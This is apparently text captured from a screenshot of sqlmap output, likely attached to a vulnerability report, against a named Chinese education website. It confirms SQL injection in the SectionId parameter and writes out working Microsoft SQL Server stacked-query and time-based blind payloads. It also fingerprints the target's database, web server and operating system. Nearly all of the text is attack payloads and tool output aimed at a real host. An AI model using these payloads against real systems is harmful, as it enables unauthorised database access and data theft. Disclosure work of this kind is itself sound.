 F:\我的工具包\tools\工具\sqlmap v1.1\sqlmap.exe
Place: GET
Parameter: SectionId
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: SectionId=cbdf442c-6cb3-4291-8e89-d0b8e3d4716f'; WAITFOR DELAY '0:0
:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: SectionId=cbdf442c-6cb3-4291-8e89-d0b8e3d4716f' WAITFOR DELAY '0:0:
5'--
---
[11:43:21] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[11:43:21] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 1 times
[11:43:21] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[11:43:21] [INFO] fetched data logged to text files under 'F:\???~1\tools\??\SQL
MAP~1.1\Bin\output\drtsg.qzjmc.edu.cn'
www.wooyun.org